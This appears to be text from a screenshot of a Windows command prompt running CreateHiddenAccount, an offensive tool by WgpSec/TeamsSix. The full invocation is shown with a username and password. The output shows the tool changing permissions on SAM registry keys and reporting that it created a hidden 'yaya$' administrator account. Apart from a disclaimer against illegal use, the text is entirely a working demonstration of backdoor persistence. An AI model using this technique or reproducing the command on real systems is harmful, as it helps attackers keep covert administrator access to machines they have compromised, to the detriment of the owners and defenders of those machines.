 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>CreateHiddenAccount_v0.2.exe -u yaya -p admin@123
v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] When it is detected that the current environment is a domain controller, only hidden users will be added, and the re
[+] Successfully added yaya$ user.
[+] Successfully added yaya$ user to administrator group.
C:\Users\Administrator\Desktop>